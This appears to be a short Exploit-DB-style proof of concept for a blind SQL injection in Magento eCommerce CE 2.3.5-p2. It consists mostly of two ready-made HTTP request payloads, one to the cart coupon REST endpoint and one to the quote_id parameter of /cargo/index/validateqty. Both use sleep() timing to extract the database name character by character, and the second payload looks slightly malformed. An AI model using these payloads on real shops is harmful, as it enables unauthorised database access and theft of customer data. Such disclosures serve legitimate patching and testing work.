 Exploit Title: Magento eCommerce CE v2.3.5-p2 - Blind SQLi
# Date: 2021-4-21
# Exploit Author: Aydin Naserifard
# Vendor Homepage: https://www.adobe.com/
# Software Link:  https://github.com/magento/magento2/releases/tag/2.3.5-p2
# Version: [2.3.5-p2]
# Tested on: [2.3.5-p2]
POC:
1)PUT
/rest/default/V1/carts/mine/coupons/aydin'+%2f+if(ascii(substring(database(),3,1))=100,sleep(5),0)%23
2)POST /cargo/index/validateqty
[quote_id parameter]
quote_id=100499%2fif(substring(database(),1,1))="97",sleep(5),1000)+and+`parent_item_id`+IS+NULL+GROUP+BY+`sku`%23